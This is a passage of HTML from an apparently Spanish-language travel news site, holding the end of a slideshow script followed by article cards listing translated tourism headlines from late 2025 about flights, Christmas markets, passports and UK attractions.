	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">
											<img src="https://i2-prod.mirror.co.uk/article36403233.ece/ALTERNATES/s1200f/0_FMF_SDR_0805201TRAVEL132JPG.jpg" alt="Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/" itemprop="headline">Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">
											<img src="https://i2-prod.mirror.co.uk/article36378503.ece/ALTERNATES/s1200f/2_LR27112025_MK_Grotto_05.jpg" alt="Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/" itemprop="headline">Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">
											<img src="https://i2-prod.mirror.co.uk/article36375318.ece/ALTERNATES/s1200f/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg" alt="El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/" itemprop="headline">El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes</a></h2>

                <p><small>

                    <time datetime="2025-12-13T12:00:00+08:00" itemprop="datePublished">

                        13/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="13/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">
											<img src="https://i2-prod.mirror.co.uk/article36350443.ece/ALTERNATES/s1200e/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg" alt="Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/" itemprop="headline">Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">
											<img src="https://i2-prod.mirror.co.uk/article36349596.ece/ALTERNATES/s1200e/0_Bath-Christmas-Market.jpg" alt="Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/" itemprop="headline">Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">
											<img src="https://i2-prod.mirror.co.uk/article36344492.ece/ALTERNATES/s1200e/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg" alt="&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/" itemprop="headline">&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">
											<img src="https://i2-prod.mirror.co.uk/article36318736.ece/ALTERNATES/s1200e/1_GettyImages-1371070653.jpg" alt="Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/" itemprop="headline">Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">
											<img src="https://i2-prod.mirror.co.uk/article36323211.ece/ALTERNATES/s1200e/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg" alt="EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/" itemprop="headline">EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36333144.ece/ALTERNATES/s1200e/0_Hand-holding-US-passport.jpg" alt="7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/" itemprop="headline">7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">
											<img src="https://i2-prod.mirror.co.uk/article36318421.ece/ALTERNATES/s1200e/0_Milo-in-Meopham.jpg" alt="EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/" itemprop="headline">EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">
											<img src="https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg" alt="Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/" itemprop="headline">Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">
											<img src="https://i2-prod.mirror.co.uk/article36317325.ece/ALTERNATES/s1200e/0_GettyImages-1885589893.jpg" alt="Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/" itemprop="headline">Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo</a></h2>

                <p><small>

                    <time datetime="2025-11-28T11:00:00+08:00" itemprop="datePublished">

                        28/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="28/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">
											<img src="https://i2-prod.mirror.co.uk/article36280419.ece/ALTERNATES/s1200e/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg" alt="Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/" itemprop="headline">Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide</a></h2>

                <p><small>

                    <time datetime="2025-11-26T11:00:00+08:00" itemprop="datePublished">

                        26/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="26/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">
											<img src="https://i2-prod.mirror.co.uk/article36267655.ece/ALTERNATES/s1200e/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg" alt="Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/" itemprop="headline">Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">
											<img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" itemprop="headline">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-3-letras-que-impiden-que-tu-cargador-pueda-pasar-en-algunos-aeropuertos/">
											<img src="https://i2-prod.mirror.co.uk/article35183990.ece/ALTERNATES/s1200e/1_Adult-Caucasian-Female-Airport-Security-Guard-Checking-The-X-Ray-Machine.jpg" alt="Las 3 letras que impiden que tu cargador pueda pasar en algunos aeropuertos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-3-letras-que-impiden-que-tu-cargador-pueda-pasar-en-algunos-aeropuertos/" itemprop="headline">Las 3 letras que impiden que tu cargador pueda pasar en algunos aeropuertos</a></h2>

                <p><small>

                    <time datetime="2025-11-22T11:00:00+08:00" itemprop="datePublished">

                        22/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/las-3-letras-que-impiden-que-tu-cargador-pueda-pasar-en-algunos-aeropuertos/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="22/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-ministerio-de-asuntos-exteriores-del-reino-unido-emite-una-advertencia-de-viaje-peligro-para-la-vida-para-uno-de-los-paises-mas-seguros-del-mundo/">
											<img src="https://i2-prod.mirror.co.uk/article36258885.ece/ALTERNATES/s1200e/0_Woman-tourist-sightseeing-Sakura-Cherry-Blossom-in-Spring-Happy-traveler-travel-in-Samurai-village-or-Little-Kyoto-in.jpg" alt="El Ministerio de Asuntos Exteriores del Reino Unido emite una advertencia de viaje &#039;peligro para la vida&#039; para uno de los países más seguros del mundo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-ministerio-de-asuntos-exteriores-del-reino-unido-emite-una-advertencia-de-viaje-peligro-para-la-vida-para-uno-de-los-paises-mas-seguros-del-mundo/" itemprop="headline">El Ministerio de Asuntos Exteriores del Reino Unido emite una advertencia de viaje &#039;peligro para la vida&#039; para uno de los países más seguros del mundo</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-ministerio-de-asuntos-exteriores-del-reino-unido-emite-una-advertencia-de-viaje-peligro-para-la-vida-para-uno-de-los-paises-mas-seguros-del-mundo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-una-ciudad-de-cuento-con-vuelos-directos-de-20-libras-desde-el-reino-unido-nombrada-la-mas-barata-para-unas-vacaciones-en-mercadillo-navideno/">
											<img src="https://i2-prod.mirror.co.uk/article36240584.ece/ALTERNATES/s1200e/0_GettyImages-1092243322.jpg" alt="EXCLUSIVA: Una ciudad de cuento con vuelos directos de 20 libras desde el Reino Unido, nombrada la más barata para unas vacaciones en mercadillo navideño" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-una-ciudad-de-cuento-con-vuelos-directos-de-20-libras-desde-el-reino-unido-nombrada-la-mas-barata-para-unas-vacaciones-en-mercadillo-navideno/" itemprop="headline">EXCLUSIVA: Una ciudad de cuento con vuelos directos de 20 libras desde el Reino Unido, nombrada la más barata para unas vacaciones en mercadillo navideño</a></h2>

                <p><small>

                    <time datetime="2025-11-16T11:00:00+08:00" itemprop="datePublished">

                        16/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusiva-una-ciudad-de-cuento-con-vuelos-directos-de-20-libras-desde-el-reino-unido-nombrada-la-mas-barata-para-unas-vacaciones-en-mercadillo-navideno/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="16/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hermosas-islas-espanolas-que-rivalizan-con-el-caribe-y-no-se-parecen-en-nada-a-mallorca-o-tenerife/">
											<img src="https://i2-prod.mirror.co.uk/article36238919.ece/ALTERNATES/s1200e/0_Nostra-Senora-beach.jpg" alt="Hermosas islas españolas que &#039;&#039;rivalizan&#039;&#039; con el Caribe y no se parecen en nada a Mallorca o Tenerife" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hermosas-islas-espanolas-que-rivalizan-con-el-caribe-y-no-se-parecen-en-nada-a-mallorca-o-tenerife/" itemprop="headline">Hermosas islas españolas que &#039;&#039;rivalizan&#039;&#039; con el Caribe y no se parecen en nada a Mallorca o Tenerife</a></h2>

                <p><small>

                    <time datetime="2025-11-15T11:00:00+08:00" itemprop="datePublished">

                        15/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/hermosas-islas-espanolas-que-rivalizan-con-el-caribe-y-no-se-parecen-en-nada-a-mallorca-o-tenerife/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nuevas-normas-turisticas-del-pueblo-mas-bonito-del-mundo-tras-ataques-y-saturacion-de-residentes/">
											<img src="https://i2-prod.mirror.co.uk/article36233480.ece/ALTERNATES/s1200e/0_Bibury-Cotswold-Village-Tourists.jpg" alt="Nuevas normas turísticas del pueblo más bonito del mundo tras ataques y saturación de residentes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nuevas-normas-turisticas-del-pueblo-mas-bonito-del-mundo-tras-ataques-y-saturacion-de-residentes/" itemprop="headline">Nuevas normas turísticas del pueblo más bonito del mundo tras ataques y saturación de residentes</a></h2>

                <p><small>

                    <time datetime="2025-11-13T11:00:00+08:00" itemprop="datePublished">

                        13/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/nuevas-normas-turisticas-del-pueblo-mas-bonito-del-mundo-tras-ataques-y-saturacion-de-residentes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="13/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/me-aloje-en-el-mismo-hotel-que-la-seleccion-inglesa-de-futbol-y-entrene-en-su-campo/">
											<img src="https://i2-prod.mirror.co.uk/article36167754.ece/ALTERNATES/s615b/0_HIL42-StaylikeFA-_13.jpg" alt="Me alojé en el mismo hotel que la selección inglesa de fútbol y entrené en su campo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/me-aloje-en-el-mismo-hotel-que-la-seleccion-inglesa-de-futbol-y-entrene-en-su-campo/" itemprop="headline">Me alojé en el mismo hotel que la selección inglesa de fútbol y entrené en su campo</a></h2>

                <p><small>

                    <time datetime="2025-10-31T10:00:00+08:00" itemprop="datePublished">

                        31/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/me-aloje-en-el-mismo-hotel-que-la-seleccion-inglesa-de-futbol-y-entrene-en-su-campo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="31/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-linea-ferroviaria-mas-pintoresca-del-reino-unido-con-cascadas-y-castillos-finalmente-reabre/">
											<img src="https://i2-prod.mirror.co.uk/article36153281.ece/ALTERNATES/s1200e/0_Scenic-view-of-stream-amidst-trees-in-forest.jpg" alt="&#039;&#039;La línea ferroviaria más pintoresca del Reino Unido&#039;&#039; con cascadas y castillos finalmente reabre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-linea-ferroviaria-mas-pintoresca-del-reino-unido-con-cascadas-y-castillos-finalmente-reabre/" itemprop="headline">&#039;&#039;La línea ferroviaria más pintoresca del Reino Unido&#039;&#039; con cascadas y castillos finalmente reabre</a></h2>

                <p><small>

                    <time datetime="2025-10-29T10:00:00+08:00" itemprop="datePublished">

                        29/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/la-linea-ferroviaria-mas-pintoresca-del-reino-unido-con-cascadas-y-castillos-finalmente-reabre/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="29/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-viaje-urbano-mas-barato-de-europa-tiene-pintas-por-3-libras-y-un-hermoso-casco-antiguo/">
											<img src="https://i2-prod.mirror.co.uk/article35968738.ece/ALTERNATES/s1200e/1_IMG_9854JPG.jpg" alt="El &#039;&#039;viaje urbano más barato de Europa&#039;&#039; tiene pintas por 3 libras y un hermoso Casco Antiguo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-viaje-urbano-mas-barato-de-europa-tiene-pintas-por-3-libras-y-un-hermoso-casco-antiguo/" itemprop="headline">El &#039;&#039;viaje urbano más barato de Europa&#039;&#039; tiene pintas por 3 libras y un hermoso Casco Antiguo</a></h2>

                <p><small>

                    <time datetime="2025-10-28T10:00:00+08:00" itemprop="datePublished">

                        28/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-viaje-urbano-mas-barato-de-europa-tiene-pintas-por-3-libras-y-un-hermoso-casco-antiguo/">

